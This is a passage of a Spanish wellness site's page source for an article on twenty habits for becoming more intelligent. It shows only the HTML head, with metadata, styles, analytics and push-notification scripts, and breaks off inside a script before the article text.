

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/como-ser-mas-inteligente/
body_size: 27889
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<meta property="og:description" content="Aunque muchas personas consideran que la inteligencia se limita a aquellas personas con un IQ elevado, existe un gran número de métodos que potencialmente pueden incrementar las habilidades cognitivas. Y volvernos más efectivos en nuestra persecución de metas académicas, personales y laborales. Con la motivación suficiente, y algo de determinación, cualquiera puede expandir sus habilidades mentales y volverse más inteligente. Integrar hábitos nuevos a nuestra rutina diaria y proveer de la estimulación adecuada al cerebro, puede desarrollar rápidamente tu intelecto. Además de inspirarte para tomar nuevos desafíos cada día. La salud cerebral es una clave importante para la salud en">
<meta property="og:title" content="20 hábitos para ser más inteligente cada día sin gastar nada">
<meta property="article_author" content="Odette">
<meta property="article_publisher" content="Odette">
<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/05/inteligencia.jpg">
<meta property="fb:app_id" content="529576650555031">
<meta property="og:type" content="article">
<meta property="og:url" content="https://mentecuerposano.com/como-ser-mas-inteligente/">
<meta property="og:site_name" content="Mente y Cuerpo Sano">
<meta property="article:published_time" content="2017-05-09T08:57:19+00:00">
<meta property="article:modified_time" content="2017-05-09T18:19:24+00:00">
<meta property="og:updated_time" content="2017-05-09T18:19:24+00:00">
<meta name="twitter:title" content="20 hábitos para ser más inteligente cada día sin gastar nada">
<meta name="twitter:description" content="Aunque muchas personas consideran que la inteligencia se limita a aquellas personas con un IQ elevado, existe un gran número de métodos que potencialmente pueden incrementar las habilidades cognitivas. Y volvernos más efectivos en nuestra persecución de metas académicas, personales y laborales. Con la motivación suficiente, y algo de determinación, cualquiera puede expandir sus habilidades mentales y volverse más inteligente. Integrar hábitos nuevos a nuestra rutina diaria y proveer de la estimulación adecuada al cerebro, puede desarrollar rápidamente tu intelecto. Además de inspirarte para tomar nuevos desafíos cada día. La salud cerebral es una clave importante para la salud en">
<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2017/05/inteligencia.jpg">
<meta name="twitter:card" content="summary_large_image">
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/05/inteligencia.jpg" /><link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 hábitos para ser más inteligente cada día sin gastar nada - Mente y Cuerpo Sano</title>
	<meta name="description" content="La inteligencia es una cualidad maleable y que se puede desarrollar como cualquier otra virtud. Sigue estos sencillos pasos y serás más inteligente." />
	<link rel="canonical" href="https://mentecuerposano.com/como-ser-mas-inteligente/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 hábitos para ser más inteligente cada día sin gastar nada - Mente y Cuerpo Sano" />
	<meta property="og:description" content="La inteligencia es una cualidad maleable y que se puede desarrollar como cualquier otra virtud. Sigue estos sencillos pasos y serás más inteligente." />
	<meta property="og:url" content="https://mentecuerposano.com/como-ser-mas-inteligente/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta property="article:published_time" content="2017-05-09T08:57:19+00:00" />
	<meta property="article:modified_time" content="2017-05-09T18:19:24+00:00" />
	<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/05/inteligencia.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="529" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Odette" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Odette" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="13 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentecuerposano.com/como-ser-mas-inteligente/","url":"https://mentecuerposano.com/como-ser-mas-inteligente/","name":"20 hábitos para ser más inteligente cada día sin gastar nada - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"primaryImageOfPage":{"@id":"https://mentecuerposano.com/como-ser-mas-inteligente/#primaryimage"},"image":{"@id":"https://mentecuerposano.com/como-ser-mas-inteligente/#primaryimage"},"thumbnailUrl":"https://mentecuerposano.com/wp-content/uploads/2017/05/inteligencia.jpg","datePublished":"2017-05-09T08:57:19+00:00","dateModified":"2017-05-09T18:19:24+00:00","author":{"@id":"https://mentecuerposano.com/#/schema/person/7df867bcc3a434dab549bd988f322c0b"},"description":"La inteligencia es una cualidad maleable y que se puede desarrollar como cualquier otra virtud. Sigue estos sencillos pasos y serás más inteligente.","breadcrumb":{"@id":"https://mentecuerposano.com/como-ser-mas-inteligente/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mentecuerposano.com/como-ser-mas-inteligente/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/como-ser-mas-inteligente/#primaryimage","url":"https://mentecuerposano.com/wp-content/uploads/2017/05/inteligencia.jpg","contentUrl":"https://mentecuerposano.com/wp-content/uploads/2017/05/inteligencia.jpg","width":800,"height":529},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/como-ser-mas-inteligente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"20 hábitos para ser más inteligente cada día sin gastar nada"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://mentecuerposano.com/#/schema/person/7df867bcc3a434dab549bd988f322c0b","name":"Odette","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/51c2766e43fbe97435659ff10315d417?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/51c2766e43fbe97435659ff10315d417?s=96&d=mm&r=g","caption":"Odette"},"sameAs":["http://Odette"],"url":"https://mentecuerposano.com/author/assul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Comentario 20 hábitos para ser más inteligente cada día sin gastar nada del feed" href="https://mentecuerposano.com/como-ser-mas-inteligente/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/posts/7360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://mentecuerposano.com/?p=7360' />
<link rel="alternate" type="application/json+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5701ef7426","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"5701ef7426","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
